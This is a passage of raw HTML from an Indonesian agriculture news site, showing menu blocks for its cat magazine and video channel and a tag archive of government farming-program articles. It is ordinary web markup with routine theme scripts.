2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\">Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\">Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33_673","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_673" id="tdi_34_894" data-td_block_id="tdi_33_673" data-td_filter_value="" href="https://www.pertanianku.com/category/majalah/">All</a><a class="mega-menu-sub-cat-tdi_33_673"  id="tdi_35_da0" data-td_block_id="tdi_33_673" data-td_filter_value="2528" href="https://www.pertanianku.com/category/majalah/cat-lovers/">Cat Lovers</a></div></div><div id=tdi_33_673 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/catlovers-edisi-8-november-desember-2017/" rel="bookmark" class="td-image-wrap" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/catlovers-edisi-8-november-desember-2017/" rel="bookmark" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)">Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-6-juli-agustus-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-6-juli-agustus-2017/" rel="bookmark" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)">Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-5-mei-juni-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-5-mei-juni-2017/" rel="bookmark" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)">Cat Lovers – Edisi 5 (Mei – Juni 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-4-maret-april-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-4-maret-april-2017/" rel="bookmark" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_673" data-td_block_id="tdi_33_673"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_673" data-td_block_id="tdi_33_673"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24015"><a href="https://www.pertanianku.com/category/pertanianku-tv/">TV</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36_f64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36_f64" ><script>var block_tdi_36_f64 = new tdBlock();
block_tdi_36_f64.id = "tdi_36_f64";
block_tdi_36_f64.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2425","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36_f64","tdc_css_class":"tdi_36_f64","tdc_css_class_style":"tdi_36_f64_rand_style"}';
block_tdi_36_f64.td_column_number = "3";
block_tdi_36_f64.block_type = "td_block_mega_menu";
block_tdi_36_f64.post_count = "5";
block_tdi_36_f64.found_posts = "18";
block_tdi_36_f64.header_color = "";
block_tdi_36_f64.ajax_pagination_infinite_stop = "";
block_tdi_36_f64.max_num_pages = "4";
tdBlocksArray.push(block_tdi_36_f64);
</script><div id=tdi_36_f64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/menyemai-bayam-hijau-dengan-media-nampan/" rel="bookmark" class="td-image-wrap" title="Menyemai Bayam Hijau dengan Media Nampan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Menyemai Bayam Hijau dengan Media Nampan" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/menyemai-bayam-hijau-dengan-media-nampan/" rel="bookmark" title="Menyemai Bayam Hijau dengan Media Nampan">Menyemai Bayam Hijau dengan Media Nampan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/mengenal-lengkeng-merah-dan-cara-menanamnya-di-pot/" rel="bookmark" class="td-image-wrap" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/mengenal-lengkeng-merah-dan-cara-menanamnya-di-pot/" rel="bookmark" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot">Mengenal Lengkeng Merah dan Cara Menanamnya di Pot</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/persiapan-ternak-ayam-broiler-organik-skala-bisnis/" rel="bookmark" class="td-image-wrap" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/persiapan-ternak-ayam-broiler-organik-skala-bisnis/" rel="bookmark" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis">Persiapan Ternak Ayam Broiler Organik Skala Bisnis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/melihat-prospek-bisnis-patin-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Melihat Prospek Bisnis Patin di Indonesia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Melihat Prospek Bisnis Patin di Indonesia" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/" class="td-post-category">Ikan Konsumsi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/melihat-prospek-bisnis-patin-di-indonesia/" rel="bookmark" title="Melihat Prospek Bisnis Patin di Indonesia">Melihat Prospek Bisnis Patin di Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/keseruan-selfie-kontes-sayapetanimodern/" rel="bookmark" class="td-image-wrap" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/keseruan-selfie-kontes-sayapetanimodern/" rel="bookmark" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;">Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_36_f64" data-td_block_id="tdi_36_f64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_36_f64" data-td_block_id="tdi_36_f64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pertanianku.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pertanianku.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Program pemerintah</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: program pemerintah</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/kementan-beri-bantuan-pertanian-untuk-petani-sulsel/" rel="bookmark" class="td-image-wrap" title="Kementan Beri Bantuan Pertanian untuk Petani Sulsel"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/Kementan-Beri-Bantuan-Pertanian-untuk-Petani-Sulsel-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/Kementan-Beri-Bantuan-Pertanian-untuk-Petani-Sulsel-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/04/Kementan-Beri-Bantuan-Pertanian-untuk-Petani-Sulsel-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="bantuan pertanian" title="Kementan Beri Bantuan Pertanian untuk Petani Sulsel" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/kementan-beri-bantuan-pertanian-untuk-petani-sulsel/" rel="bookmark" title="Kementan Beri Bantuan Pertanian untuk Petani Sulsel">Kementan Beri Bantuan Pertanian untuk Petani Sulsel</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/supaya-melek-teknologi-pemerintah-buat-program-1-juta-nelayan-berdaulat/" rel="bookmark" class="td-image-wrap" title="Supaya Melek Teknologi, Pemerintah Buat Program 1 Juta Nelayan Berdaulat"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/Supaya-Melek-Teknologi-Pemerintah-Buat-Program-1-Juta-Nelayan-Berdaulat-324x160.jpeg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/Supaya-Melek-Teknologi-Pemerintah-Buat-Program-1-Juta-Nelayan-Berdaulat-324x160.jpeg 324w, https://www.pertanianku.com/wp-content/uploads/2019/04/Supaya-Melek-Teknologi-Pemerintah-Buat-Program-1-Juta-Nelayan-Berdaulat-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="program 1 Juta Nelayan Berdaulat" title="Supaya Melek Teknologi, Pemerintah Buat Program 1 Juta Nelayan Berdaulat" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/supaya-melek-teknologi-pemerintah-buat-program-1-juta-nelayan-berdaulat/" rel="bookmark" title="Supaya Melek Teknologi, Pemerintah Buat Program 1 Juta Nelayan Berdaulat">Supaya Melek Teknologi, Pemerintah Buat Program 1 Juta Nelayan Berdaulat</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/karawang-alokasikan-rp13-miliar-untuk-asuransi-usaha-tani-padi/" rel="bookmark" class="td-image-wrap" title="Karawang Alokasikan Rp1,3 Miliar untuk Asuransi Usaha Tani Padi"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/Karawang-Alokasikan-Rp13-Miliar-untuk-Asuransi-Usaha-Tani-Padi-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/Karawang-Alokasikan-Rp13-Miliar-untuk-Asuransi-Usaha-Tani-Padi-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/03/Karawang-Alokasikan-Rp13-Miliar-untuk-Asuransi-Usaha-Tani-Padi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="asuransi usaha tani padi" title="Karawang Alokasikan Rp1,3 Miliar untuk Asuransi Usaha Tani Padi" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/karawang-alokasikan-rp13-miliar-untuk-asuransi-usaha-tani-padi/" rel="bookmark" title="Karawang Alokasikan Rp1,3 Miliar untuk Asuransi Usaha Tani Padi">Karawang Alokasikan Rp1,3 Miliar untuk Asuransi Usaha Tani Padi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/berkat-serasi-kalsel-jadi-lumbung-padi-nasional/" rel="bookmark" class="td-image-wrap" title="Berkat Serasi Kalsel Jadi Lumbung Padi Nasional"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/02/Berkat-Serasi-Kalsel-Jadi-Lumbung-Padi-Nasional-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/02/Berkat-Serasi-Kalsel-Jadi-Lumbung-Padi-Nasional-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/02/Berkat-Serasi-Kalsel-Jadi-Lumbung-Padi-Nasional-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="lumbung padi nasional" title="Berkat Serasi Kalsel Jadi Lumbung Padi Nasional" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/berkat-serasi-kalsel-jadi-lumbung-padi-nasional/" rel="bookmark" title="Berkat Serasi Kalsel Jadi Lumbung Padi Nasional">Berkat Serasi Kalsel Jadi Lumbung Padi Nasional</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/pengembangan-kelapa-kopyor-dapat-perhatian-khusus/" rel="bookmark" class="td-image-wrap" title="Pengembangan Kelapa Kopyor Dapat Perhatian Khusus"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/02/Pengembangan-Kelapa-Kopyor-Dapat-Perhatian-Khusus-324x160.jpeg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/02/Pengembangan-Kelapa-Kopyor-Dapat-Perhatian-Khusus-324x160.jpeg 324w, https://www.pertanianku.com/wp-content/uploads/2019/02/Pengembangan-Kelapa-Kopyor-Dapat-Perhatian-Khusus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="pengembangan kelapa kopyor" title="Pengembangan Kelapa Kopyor Dapat Perhatian Khusus" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/pengembangan-kelapa-kopyor-dapat-perhatian-khusus/" rel="bookmark" title="Pengembangan Kelapa Kopyor Dapat Perhatian Khusus">Pengembangan Kelapa Kopyor Dapat Perhatian Khusus</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/pasar-tani-jalan-temu-petani-dengan-konsumen/" rel="bookmark" class="td-image-wrap" title="Pasar Tani, Jalan Temu Petani dengan Konsumen"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/02/Pasar-Tani-Jalan-Temu-Petani-dengan-Konsumen-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/02/Pasar-Tani-Jalan-Temu-Petani-dengan-Konsumen-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/02/Pasar-Tani-Jalan-Temu-Petani-dengan-Konsumen-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="pasar tani" title="Pasar Tani, Jalan Temu Petani dengan Konsumen" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/pasar-tani-jalan-temu-petani-dengan-konsumen/" rel="bookmark" title="Pasar Tani, Jalan Temu Petani dengan Konsumen">Pasar Tani, Jalan Temu Petani dengan Konsumen</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
